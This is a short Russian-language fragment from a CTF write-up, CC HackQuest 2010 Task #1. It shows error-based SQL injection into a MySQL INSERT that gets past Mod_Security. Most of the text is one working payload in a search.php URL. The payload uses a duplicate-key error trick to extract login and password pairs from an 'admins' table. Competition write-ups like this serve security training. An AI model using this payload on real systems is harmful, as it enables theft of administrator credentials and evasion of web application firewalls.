 CC HackQuest 2010:  Задание  #1 SQL Injection  ( MySQL 5.x )  в Insert (error based) over Mod_Security Классическая последовательность эксплуатации : На выходе –   данные из таблицы « admins » /search.php?action=1&text=1' /* !,(select+1+from(select+count(*),concat((select+concat_ws(0x3a,login,password)+from+admins+limit+0,1),0x3a,floor(rand(0)*2))x+from+admins+group+by+x)a)) */ on+duplicate+key+update+a=(' 